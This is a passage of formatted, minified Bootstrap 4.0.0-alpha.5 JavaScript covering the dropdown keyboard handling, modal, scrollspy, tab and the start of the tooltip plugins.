                                  /input|textarea/i.test(t.target.tagName) &&
                                  e.contains(s, t.target)
                                )
                              ) {
                                var c = e.Event(a.HIDE, l);
                                e(s).trigger(c),
                                  c.isDefaultPrevented() ||
                                    (i[o].setAttribute(
                                      "aria-expanded",
                                      "false"
                                    ),
                                    e(s)
                                      .removeClass(u)
                                      .trigger(e.Event(a.HIDDEN, l)));
                              }
                            }
                          }
                        }),
                        (n._getParentFromElement = function (t) {
                          var n = void 0,
                            r = h.getSelectorFromElement(t);
                          return r && (n = e(r)[0]), n || t.parentNode;
                        }),
                        (n._dataApiKeydownHandler = function (t) {
                          if (
                            /(38|40|27|32)/.test(t.which) &&
                            !/input|textarea/i.test(t.target.tagName) &&
                            (t.preventDefault(),
                            t.stopPropagation(),
                            !this.disabled && !e(this).hasClass(c))
                          ) {
                            var r = n._getParentFromElement(this),
                              i = e(r).hasClass(u);
                            if (
                              (!i && 27 !== t.which) ||
                              (i && 27 === t.which)
                            ) {
                              if (27 === t.which) {
                                var o = e(r).find(d)[0];
                                e(o).trigger("focus");
                              }
                              return void e(this).trigger("click");
                            }
                            var s = e.makeArray(e(b));
                            if (
                              (s = s.filter(function (e) {
                                return e.offsetWidth || e.offsetHeight;
                              })).length
                            ) {
                              var a = s.indexOf(t.target);
                              38 === t.which && a > 0 && a--,
                                40 === t.which && a < s.length - 1 && a++,
                                a < 0 && (a = 0),
                                s[a].focus();
                            }
                          }
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(a.KEYDOWN_DATA_API, d, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, g, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, v, w._dataApiKeydownHandler)
                    .on(a.CLICK_DATA_API, w._clearMenus)
                    .on(a.CLICK_DATA_API, d, w.prototype.toggle)
                    .on(a.CLICK_DATA_API, m, function (e) {
                      e.stopPropagation();
                    }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "modal",
                    r = "bs.modal",
                    i = "." + r,
                    o = e.fn[n],
                    s = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                    a = {
                      backdrop: "(boolean|string)",
                      keyboard: "boolean",
                      focus: "boolean",
                      show: "boolean",
                    },
                    l = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      FOCUSIN: "focusin" + i,
                      RESIZE: "resize" + i,
                      CLICK_DISMISS: "click.dismiss" + i,
                      KEYDOWN_DISMISS: "keydown.dismiss" + i,
                      MOUSEUP_DISMISS: "mouseup.dismiss" + i,
                      MOUSEDOWN_DISMISS: "mousedown.dismiss" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "modal-scrollbar-measure",
                    u = "modal-backdrop",
                    f = "modal-open",
                    m = "fade",
                    g = "in",
                    v = ".modal-dialog",
                    y = '[data-toggle="modal"]',
                    b = '[data-dismiss="modal"]',
                    w = ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed",
                    x = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._config = this._getConfig(r)),
                          (this._element = n),
                          (this._dialog = e(n).find(v)[0]),
                          (this._backdrop = null),
                          (this._isShown = !1),
                          (this._isBodyOverflowing = !1),
                          (this._ignoreBackdropClick = !1),
                          (this._originalBodyPadding = 0),
                          (this._scrollbarWidth = 0);
                      }
                      return (
                        (o.prototype.toggle = function (e) {
                          return this._isShown ? this.hide() : this.show(e);
                        }),
                        (o.prototype.show = function (t) {
                          var n = this,
                            r = e.Event(l.SHOW, { relatedTarget: t });
                          e(this._element).trigger(r),
                            this._isShown ||
                              r.isDefaultPrevented() ||
                              ((this._isShown = !0),
                              this._checkScrollbar(),
                              this._setScrollbar(),
                              e(document.body).addClass(f),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                b,
                                e.proxy(this.hide, this)
                              ),
                              e(this._dialog).on(
                                l.MOUSEDOWN_DISMISS,
                                function () {
                                  e(n._element).one(
                                    l.MOUSEUP_DISMISS,
                                    function (t) {
                                      e(t.target).is(n._element) &&
                                        (n._ignoreBackdropClick = !0);
                                    }
                                  );
                                }
                              ),
                              this._showBackdrop(
                                e.proxy(this._showElement, this, t)
                              ));
                        }),
                        (o.prototype.hide = function (t) {
                          t && t.preventDefault();
                          var n = e.Event(l.HIDE);
                          e(this._element).trigger(n),
                            this._isShown &&
                              !n.isDefaultPrevented() &&
                              ((this._isShown = !1),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(document).off(l.FOCUSIN),
                              e(this._element).removeClass(g),
                              e(this._element).off(l.CLICK_DISMISS),
                              e(this._dialog).off(l.MOUSEDOWN_DISMISS),
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m)
                                ? e(this._element)
                                    .one(
                                      h.TRANSITION_END,
                                      e.proxy(this._hideModal, this)
                                    )
                                    .emulateTransitionEnd(300)
                                : this._hideModal());
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(window).off(i),
                            e(document).off(i),
                            e(this._element).off(i),
                            e(this._backdrop).off(i),
                            (this._config = null),
                            (this._element = null),
                            (this._dialog = null),
                            (this._backdrop = null),
                            (this._isShown = null),
                            (this._isBodyOverflowing = null),
                            (this._ignoreBackdropClick = null),
                            (this._originalBodyPadding = null),
                            (this._scrollbarWidth = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, s, t)),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (o.prototype._showElement = function (t) {
                          var n = this,
                            r =
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m);
                          (this._element.parentNode &&
                            this._element.parentNode.nodeType ===
                              Node.ELEMENT_NODE) ||
                            document.body.appendChild(this._element),
                            (this._element.style.display = "block"),
                            this._element.removeAttribute("aria-hidden"),
                            (this._element.scrollTop = 0),
                            r && h.reflow(this._element),
                            e(this._element).addClass(g),
                            this._config.focus && this._enforceFocus();
                          var i = e.Event(l.SHOWN, { relatedTarget: t }),
                            o = function () {
                              n._config.focus && n._element.focus(),
                                e(n._element).trigger(i);
                            };
                          r
                            ? e(this._dialog)
                                .one(h.TRANSITION_END, o)
                                .emulateTransitionEnd(300)
                            : o();
                        }),
                        (o.prototype._enforceFocus = function () {
                          var t = this;
                          e(document)
                            .off(l.FOCUSIN)
                            .on(l.FOCUSIN, function (n) {
                              document === n.target ||
                                t._element === n.target ||
                                e(t._element).has(n.target).length ||
                                t._element.focus();
                            });
                        }),
                        (o.prototype._setEscapeEvent = function () {
                          var t = this;
                          this._isShown && this._config.keyboard
                            ? e(this._element).on(
                                l.KEYDOWN_DISMISS,
                                function (e) {
                                  27 === e.which && t.hide();
                                }
                              )
                            : this._isShown ||
                              e(this._element).off(l.KEYDOWN_DISMISS);
                        }),
                        (o.prototype._setResizeEvent = function () {
                          this._isShown
                            ? e(window).on(
                                l.RESIZE,
                                e.proxy(this._handleUpdate, this)
                              )
                            : e(window).off(l.RESIZE);
                        }),
                        (o.prototype._hideModal = function () {
                          var t = this;
                          (this._element.style.display = "none"),
                            this._element.setAttribute("aria-hidden", "true"),
                            this._showBackdrop(function () {
                              e(document.body).removeClass(f),
                                t._resetAdjustments(),
                                t._resetScrollbar(),
                                e(t._element).trigger(l.HIDDEN);
                            });
                        }),
                        (o.prototype._removeBackdrop = function () {
                          this._backdrop &&
                            (e(this._backdrop).remove(),
                            (this._backdrop = null));
                        }),
                        (o.prototype._showBackdrop = function (t) {
                          var n = this,
                            r = e(this._element).hasClass(m) ? m : "";
                          if (this._isShown && this._config.backdrop) {
                            var i = h.supportsTransitionEnd() && r;
                            if (
                              ((this._backdrop = document.createElement("div")),
                              (this._backdrop.className = u),
                              r && e(this._backdrop).addClass(r),
                              e(this._backdrop).appendTo(document.body),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                function (e) {
                                  return n._ignoreBackdropClick
                                    ? void (n._ignoreBackdropClick = !1)
                                    : void (
                                        e.target === e.currentTarget &&
                                        ("static" === n._config.backdrop
                                          ? n._element.focus()
                                          : n.hide())
                                      );
                                }
                              ),
                              i && h.reflow(this._backdrop),
                              e(this._backdrop).addClass(g),
                              !t)
                            )
                              return;
                            if (!i) return void t();
                            e(this._backdrop)
                              .one(h.TRANSITION_END, t)
                              .emulateTransitionEnd(150);
                          } else if (!this._isShown && this._backdrop) {
                            e(this._backdrop).removeClass(g);
                            var o = function () {
                              n._removeBackdrop(), t && t();
                            };
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(m)
                              ? e(this._backdrop)
                                  .one(h.TRANSITION_END, o)
                                  .emulateTransitionEnd(150)
                              : o();
                          } else t && t();
                        }),
                        (o.prototype._handleUpdate = function () {
                          this._adjustDialog();
                        }),
                        (o.prototype._adjustDialog = function () {
                          var e =
                            this._element.scrollHeight >
                            document.documentElement.clientHeight;
                          !this._isBodyOverflowing &&
                            e &&
                            (this._element.style.paddingLeft =
                              this._scrollbarWidth + "px"),
                            this._isBodyOverflowing &&
                              !e &&
                              (this._element.style.paddingRight =
                                this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetAdjustments = function () {
                          (this._element.style.paddingLeft = ""),
                            (this._element.style.paddingRight = "");
                        }),
                        (o.prototype._checkScrollbar = function () {
                          (this._isBodyOverflowing =
                            document.body.clientWidth < window.innerWidth),
                            (this._scrollbarWidth = this._getScrollbarWidth());
                        }),
                        (o.prototype._setScrollbar = function () {
                          var t = parseInt(e(w).css("padding-right") || 0, 10);
                          (this._originalBodyPadding =
                            document.body.style.paddingRight || ""),
                            this._isBodyOverflowing &&
                              (document.body.style.paddingRight =
                                t + this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetScrollbar = function () {
                          document.body.style.paddingRight =
                            this._originalBodyPadding;
                        }),
                        (o.prototype._getScrollbarWidth = function () {
                          var e = document.createElement("div");
                          (e.className = c), document.body.appendChild(e);
                          var t = e.offsetWidth - e.clientWidth;
                          return document.body.removeChild(e), t;
                        }),
                        (o._jQueryInterface = function (t, n) {
                          return this.each(function () {
                            var i = e(this).data(r),
                              s = e.extend(
                                {},
                                o.Default,
                                e(this).data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (i || ((i = new o(this, s)), e(this).data(r, i)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t](n);
                            } else s.show && i.show(n);
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, y, function (t) {
                    var n = this,
                      i = void 0,
                      o = h.getSelectorFromElement(this);
                    o && (i = e(o)[0]);
                    var s = e(i).data(r)
                      ? "toggle"
                      : e.extend({}, e(i).data(), e(this).data());
                    "A" === this.tagName && t.preventDefault();
                    var a = e(i).one(l.SHOW, function (t) {
                      t.isDefaultPrevented() ||
                        a.one(l.HIDDEN, function () {
                          e(n).is(":visible") && n.focus();
                        });
                    });
                    x._jQueryInterface.call(e(i), s, this);
                  }),
                    (e.fn[n] = x._jQueryInterface),
                    (e.fn[n].Constructor = x),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), x._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "scrollspy",
                    r = "bs.scrollspy",
                    i = "." + r,
                    o = e.fn[n],
                    s = { offset: 10, method: "auto", target: "" },
                    a = {
                      offset: "number",
                      method: "string",
                      target: "(string|element)",
                    },
                    l = {
                      ACTIVATE: "activate" + i,
                      SCROLL: "scroll" + i,
                      LOAD_DATA_API: "load" + i + ".data-api",
                    },
                    c = "dropdown-item",
                    u = "active",
                    f = '[data-spy="scroll"]',
                    m = ".active",
                    g = "li",
                    v = ".nav-link",
                    y = ".dropdown",
                    b = ".dropdown-item",
                    w = ".dropdown-toggle",
                    x = "offset",
                    S = "position",
                    _ = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._element = n),
                          (this._scrollElement =
                            "BODY" === n.tagName ? window : n),
                          (this._config = this._getConfig(r)),
                          (this._selector =
                            this._config.target +
                            " " +
                            v +
                            "," +
                            this._config.target +
                            " " +
                            b),
                          (this._offsets = []),
                          (this._targets = []),
                          (this._activeTarget = null),
                          (this._scrollHeight = 0),
                          e(this._scrollElement).on(
                            l.SCROLL,
                            e.proxy(this._process, this)
                          ),
                          this.refresh(),
                          this._process();
                      }
                      return (
                        (o.prototype.refresh = function () {
                          var t = this,
                            n =
                              this._scrollElement !== this._scrollElement.window
                                ? S
                                : x,
                            r =
                              "auto" === this._config.method
                                ? n
                                : this._config.method,
                            i = r === S ? this._getScrollTop() : 0;
                          (this._offsets = []),
                            (this._targets = []),
                            (this._scrollHeight = this._getScrollHeight()),
                            e
                              .makeArray(e(this._selector))
                              .map(function (t) {
                                var n = void 0,
                                  o = h.getSelectorFromElement(t);
                                return (
                                  o && (n = e(o)[0]),
                                  n && (n.offsetWidth || n.offsetHeight)
                                    ? [e(n)[r]().top + i, o]
                                    : null
                                );
                              })
                              .filter(function (e) {
                                return e;
                              })
                              .sort(function (e, t) {
                                return e[0] - t[0];
                              })
                              .forEach(function (e) {
                                t._offsets.push(e[0]), t._targets.push(e[1]);
                              });
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._scrollElement).off(i),
                            (this._element = null),
                            (this._scrollElement = null),
                            (this._config = null),
                            (this._selector = null),
                            (this._offsets = null),
                            (this._targets = null),
                            (this._activeTarget = null),
                            (this._scrollHeight = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          if (
                            "string" != typeof (t = e.extend({}, s, t)).target
                          ) {
                            var r = e(t.target).attr("id");
                            r || ((r = h.getUID(n)), e(t.target).attr("id", r)),
                              (t.target = "#" + r);
                          }
                          return h.typeCheckConfig(n, t, a), t;
                        }),
                        (o.prototype._getScrollTop = function () {
                          return this._scrollElement === window
                            ? this._scrollElement.scrollY
                            : this._scrollElement.scrollTop;
                        }),
                        (o.prototype._getScrollHeight = function () {
                          return (
                            this._scrollElement.scrollHeight ||
                            Math.max(
                              document.body.scrollHeight,
                              document.documentElement.scrollHeight
                            )
                          );
                        }),
                        (o.prototype._process = function () {
                          var e = this._getScrollTop() + this._config.offset,
                            t = this._getScrollHeight(),
                            n =
                              this._config.offset +
                              t -
                              this._scrollElement.offsetHeight;
                          if (
                            (this._scrollHeight !== t && this.refresh(), e >= n)
                          ) {
                            var r = this._targets[this._targets.length - 1];
                            this._activeTarget !== r && this._activate(r);
                          }
                          if (this._activeTarget && e < this._offsets[0])
                            return (
                              (this._activeTarget = null), void this._clear()
                            );
                          for (var i = this._offsets.length; i--; ) {
                            this._activeTarget !== this._targets[i] &&
                              e >= this._offsets[i] &&
                              (void 0 === this._offsets[i + 1] ||
                                e < this._offsets[i + 1]) &&
                              this._activate(this._targets[i]);
                          }
                        }),
                        (o.prototype._activate = function (t) {
                          (this._activeTarget = t), this._clear();
                          var n = this._selector.split(",");
                          n = n.map(function (e) {
                            return (
                              e +
                              '[data-target="' +
                              t +
                              '"],' +
                              e +
                              '[href="' +
                              t +
                              '"]'
                            );
                          });
                          var r = e(n.join(","));
                          r.hasClass(c)
                            ? (r.closest(y).find(w).addClass(u), r.addClass(u))
                            : r.parents(g).find(v).addClass(u),
                            e(this._scrollElement).trigger(l.ACTIVATE, {
                              relatedTarget: t,
                            });
                        }),
                        (o.prototype._clear = function () {
                          e(this._selector).filter(m).removeClass(u);
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                ("object" ===
                                  (void 0 === t ? "undefined" : d(t)) &&
                                  t) ||
                                null;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(window).on(l.LOAD_DATA_API, function () {
                    for (var t = e.makeArray(e(f)), n = t.length; n--; ) {
                      var r = e(t[n]);
                      _._jQueryInterface.call(r, r.data());
                    }
                  }),
                    (e.fn[n] = _._jQueryInterface),
                    (e.fn[n].Constructor = _),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), _._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "bs.tab",
                    r = "." + n,
                    i = e.fn.tab,
                    o = {
                      HIDE: "hide" + r,
                      HIDDEN: "hidden" + r,
                      SHOW: "show" + r,
                      SHOWN: "shown" + r,
                      CLICK_DATA_API: "click" + r + ".data-api",
                    },
                    s = "dropdown-menu",
                    a = "active",
                    l = "fade",
                    c = "in",
                    u = ".dropdown",
                    f = "ul:not(.dropdown-menu)",
                    d = "> .nav-item .fade, > .fade",
                    m = ".active",
                    g = "> .nav-item > .active, > .active",
                    v = '[data-toggle="tab"], [data-toggle="pill"]',
                    y = ".dropdown-toggle",
                    b = "> .dropdown-menu .active",
                    w = (function () {
                      function r(e) {
                        t(this, r), (this._element = e);
                      }
                      return (
                        (r.prototype.show = function () {
                          var t = this;
                          if (
                            !this._element.parentNode ||
                            this._element.parentNode.nodeType !==
                              Node.ELEMENT_NODE ||
                            !e(this._element).hasClass(a)
                          ) {
                            var n = void 0,
                              r = void 0,
                              i = e(this._element).closest(f)[0],
                              s = h.getSelectorFromElement(this._element);
                            i &&
                              (r = (r = e.makeArray(e(i).find(m)))[
                                r.length - 1
                              ]);
                            var l = e.Event(o.HIDE, {
                                relatedTarget: this._element,
                              }),
                              c = e.Event(o.SHOW, { relatedTarget: r });
                            if (
                              (r && e(r).trigger(l),
                              e(this._element).trigger(c),
                              !c.isDefaultPrevented() &&
                                !l.isDefaultPrevented())
                            ) {
                              s && (n = e(s)[0]),
                                this._activate(this._element, i);
                              var u = function () {
                                var n = e.Event(o.HIDDEN, {
                                    relatedTarget: t._element,
                                  }),
                                  i = e.Event(o.SHOWN, { relatedTarget: r });
                                e(r).trigger(n), e(t._element).trigger(i);
                              };
                              n ? this._activate(n, n.parentNode, u) : u();
                            }
                          }
                        }),
                        (r.prototype.dispose = function () {
                          e.removeClass(this._element, n),
                            (this._element = null);
                        }),
                        (r.prototype._activate = function (t, n, r) {
                          var i = e(n).find(g)[0],
                            o =
                              r &&
                              h.supportsTransitionEnd() &&
                              ((i && e(i).hasClass(l)) ||
                                Boolean(e(n).find(d)[0])),
                            s = e.proxy(
                              this._transitionComplete,
                              this,
                              t,
                              i,
                              o,
                              r
                            );
                          i && o
                            ? e(i)
                                .one(h.TRANSITION_END, s)
                                .emulateTransitionEnd(150)
                            : s(),
                            i && e(i).removeClass(c);
                        }),
                        (r.prototype._transitionComplete = function (
                          t,
                          n,
                          r,
                          i
                        ) {
                          if (n) {
                            e(n).removeClass(a);
                            var o = e(n).find(b)[0];
                            o && e(o).removeClass(a),
                              n.setAttribute("aria-expanded", !1);
                          }
                          if (
                            (e(t).addClass(a),
                            t.setAttribute("aria-expanded", !0),
                            r
                              ? (h.reflow(t), e(t).addClass(c))
                              : e(t).removeClass(l),
                            t.parentNode && e(t.parentNode).hasClass(s))
                          ) {
                            var f = e(t).closest(u)[0];
                            f && e(f).find(y).addClass(a),
                              t.setAttribute("aria-expanded", !0);
                          }
                          i && i();
                        }),
                        (r._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this),
                              o = i.data(n);
                            if (
                              (o || ((o = o = new r(this)), i.data(n, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(r, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        r
                      );
                    })();
                  e(document).on(o.CLICK_DATA_API, v, function (t) {
                    t.preventDefault(),
                      w._jQueryInterface.call(e(this), "show");
                  }),
                    (e.fn.tab = w._jQueryInterface),
                    (e.fn.tab.Constructor = w),
                    (e.fn.tab.noConflict = function () {
                      return (e.fn.tab = i), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  if (void 0 === window.Tether)
                    throw new Error(
                      "Bootstrap tooltips require Tether (http://tether.io/)"
                    );
                  var n = "tooltip",
                    r = "bs.tooltip",
                    i = "." + r,
                    o = e.fn[n],
                    s = {
                      animation: !0,
                      template:
                        '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                      trigger: "hover focus",
                      title: "",
                      delay: 0,
                      html: !1,
                      selector: !1,
                      placement: "top",
                      offset: "0 0",
                      constraints: [],
                    },
                    a = {
                      animation: "boolean",
                      template: "string",
                      title: "(string|element|function)",
                      trigger: "string",
                      delay: "(number|object)",
                      html: "boolean",
                      selector: "(string|boolean)",
                      placement: "(string|function)",
                      offset: "string",
                      constraints: "array",
                    },
                    l = {
                      TOP: "bottom center",
                      RIGHT: "middle left",
                      BOTTOM: "top center",
                      LEFT: "middle right",
                    },
                    c = "in",
                    u = "out",
                    f = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      INSERTED: "inserted" + i,
                      CLICK: "click" + i,
                      FOCUSIN: "focusin" + i,
                      FOCUSOUT: "focusout" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                    },
                    m = "fade",
                    g = "in",
                    v = ".tooltip-inner",
                    y = { element: !1, enabled: !1 },
                    b = "hover",
                    w = "focus",
                    x = "manual",
                    S = (function () {
                      function o(e, n) {
                        t(this, o),
                          (this._isEnabled = !0),
                          (this._timeout = 0),
                          (this._hoverState = ""),
                          (this._activeTrigger = {}),
                          (this._tether = null),
                          (this.element = e),
                          (this.config = this._getConfig(n)),
                          (this.tip = null),
                          this._setListeners();
                      }
                      return (
                        (o.prototype.enable = function () {
                          this._isEnabled = !0;
                        }),
                        (o.prototype.disable = function () {
                          this._isEnabled = !1;
                        }),
                        (o.prototype.toggleEnabled = function () {
                          this._isEnabled = !this._isEnabled;
                        }),
                        (o.prototype.toggle = function (t) {
                          if (t) {
                            var n = this.constructor.DATA_KEY,
                              r = e(t.currentTarget).data(n);
                            r ||
                              ((r = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(n, r)),
                              (r._activeTrigger.click =
                                !r._activeTrigger.click),
                              r._isWithActiveTrigger()
                                ? r._enter(null, r)
                                : r._leave(null, r);
                          } else {
                            if (e(this.getTipElement()).hasClass(g))
                              return void this._leave(null, this);
                            this._enter(null, this);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          clearTimeout(this._timeout),
                            this.cleanupTether(),
                            e.removeData(
                              this.element,
                              this.constructor.DATA_KEY
                            ),
                            e(this.element).off(this.constructor.EVENT_KEY),
                            this.tip && e(this.tip).remove(),
                            (this._isEnabled = null),
                            (this._timeout = null),
                            (this._hoverState = null),
                            (this._activeTrigger = null),
                            (this._tether = null),
                            (this.element = null),
                            (this.config = null),
                            (this.tip = null);
                        }),
                        (o.prototype.show = function () {
                          var t = this,
                            n = e.Event(this.constructor.Event.SHOW);
                          if (this.isWithContent() && this._isEnabled) {
                            e(this.element).trigger(n);
                            var r = e.contains(
                              this.element.ownerDocument.documentElement,
                              this.element
                            );
                            if (n.isDefaultPrevented() || !r) return;
                            var i = this.getTipElement(),
                              s = h.getUID(this.constructor.NAME);
                            i.setAttribute("id", s),
                              this.element.setAttribute("aria-describedby", s),
                              this.setContent(),
                              this.config.animation && e(i).addClass(m);
                            var a =
                                "function" == typeof this.config.placement
                                  ? this.config.placement.call(
                                      this,
                                      i,
                                      this.element
                                    )
                                  : this.config.placement,
                              l = this._getAttachment(a);
                            e(i)
                              .data(this.constructor.DATA_KEY, this)
                              .appendTo(document.body),
                              e(this.element).trigger(
                                this.constructor.Event.INSERTED
                              ),
                              (this._tether = new Tether({
                                attachment: l,
                                element: i,
                                target: this.element,
                                classes: y,
                                classPrefix: "bs-tether",
                                offset: this.config.offset,
                                constraints: this.config.constraints,
                                addTargetClasses: !1,
                              })),
                              h.reflow(i),
                              this._tether.position(),
                              e(i).addClass(g);
                            var c = function () {
                              var n = t._hoverState;
                              (t._hoverState = null),
                                e(t.element).trigger(t.constructor.Event.SHOWN),
                                n === u && t._leave(null, t);
                            };
                            if (
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                            )
                              return void e(this.tip)
                                .one(h.TRANSITION_END, c)
                                .emulateTransitionEnd(o._TRANSITION_DURATION);
                            c();
                          }
                        }),
                        (o.prototype.hide = function (t) {
                          var n = this,
                            r = this.getTipElement(),
                            i = e.Event(this.constructor.Event.HIDE),
                            o = function () {
                              n._hoverState !== c &&
                                r.parentNode &&
                                r.parentNode.removeChild(r),
                                n.element.removeAttribute("aria-describedby"),
                                e(n.element).trigger(
                                  n.constructor.Event.HIDDEN
                                ),
                                n.cleanupTether(),
                                t && t();
                            };
                          e(this.element).trigger(i),
                            i.isDefaultPrevented() ||
                              (e(r).removeClass(g),
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                                ? e(r)
                                    .one(h.TRANSITION_END, o)
                                    .emulateTransitionEnd(150)
                                : o(),
                              (this._hoverState = ""));
                        }),
                        (o.prototype.isWithContent = function () {
                          return Boolean(this.getTitle());
                        }),
                        (o.prototype.getTipElement = function () {
                          return (this.tip =
                            this.tip || e(this.config.template)[0]);
                        }),
                        (o.prototype.setContent = function () {
                          var t = e(this.getTipElement());
                          this.setElementContent(t.find(v), this.getTitle()),
                            t.removeClass(m).removeClass(g),
                            this.cleanupTether();
                        }),
                        (o.prototype.setElementContent = function (t, n) {
                          var r = this.config.html;
                          "object" === (void 0 === n ? "undefined" : d(n)) &&
                          (n.nodeType || n.jquery)
                            ? r
                              ? e(n).parent().is(t) || t.empty().append(n)
                              : t.text(e(n).text())
                            : t[r ? "html" : "text"](n);
                        }),
                        (o.prototype.getTitle = function () {
                          var e = this.element.getAttribute(
                            "data-original-title"
                          );
                          return (
                            e ||
                              (e =
                                "function" == typeof this.config.title
                                  ? this.config.title.call(this.element)
                                  : this.config.title),
                            e
                          );
                        }),
                        (o.prototype.cleanupTether = function () {
                          this._tether && this._tether.destroy();
                        }),
                        (o.prototype._getAttachment = function (e) {
                          return l[e.toUpperCase()];
                        }),
                        (o.prototype._setListeners = function () {
                          var t = this;
                          this.config.trigger.split(" ").forEach(function (n) {
                            if ("click" === n)
                              e(t.element).on(
                                t.constructor.Event.CLICK,
                                t.config.selector,
                                e.proxy(t.toggle, t)
                              );
                            else if (n !== x) {
                              var r =
                                  n === b
                                    ? t.constructor.Event.MOUSEENTER
                                    : t.constructor.Event.FOCUSIN,
                                i =
                                  n === b
                                    ? t.constructor.Event.MOUSELEAVE
                                    : t.constructor.Event.FOCUSOUT;
                              e(t.element)
                                .on(r, t.config.selector, e.proxy(t._enter, t))
                                .on(i, t.config.selector, e.proxy(t._leave, t));
                            }
                          }),
                            this.config.selector
                              ? (this.config = e.extend({}, this.config, {
                                  trigger: "manual",
                                  selector: "",
                                }))
                              : this._fixTitle();
                        }),
                        (o.prototype._fixTitle = function () {
                          var e = d(
                            this.element.getAttribute("data-original-title")
                          );
                          (this.element.getAttribute("title") ||
                            "string" !== e) &&
                            (this.element.setAttribute(
                              "data-original-title",
                              this.element.getAttribute("title") || ""
                            ),
                            this.element.setAttribute("title", ""));
                        }),
                        (o.prototype._enter = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          return (
                            (n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusin" === t.type ? w : b] =
                                !0),
                            e(n.getTipElement()).hasClass(g) ||
                            n._hoverState === c
                              ? void (n._hoverState = c)
                              : (clearTimeout(n._timeout),
                                (n._hoverState = c),
                                n.config.delay && n.config.delay.show
                                  ? void (n._timeout = setTimeout(function () {
                                      n._hoverState === c && n.show();
                                    }, n.config.delay.show))
                                  : void n.show())
                          );
                        }),
                        (o.prototype._leave = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          if (
                            ((n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusout" === t.type ? w : b] =
                                !1),
                            !n._isWithActiveTrigger())
                          )
                            return (
                              clearTimeout(n._timeout),
                              (n._hoverState = u),
                              n.config.delay && n.config.delay.hide
                                ? void (n._timeout = setTimeout(function () {
                                    n._hoverState === u && n.hide();
                                  }, n.config.delay.hide))
                                : void n.hide()
                            );
                        }),
                        (o.prototype._isWithActiveTrigger = function () {
                          for (var e in this._activeTrigger)
                            if (this._activeTrigger[e]) return !0;
                          return !1;
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend(
                              {},
                              this.constructor.Default,
                              e(this.element).data(),
                              t
                            )).delay &&
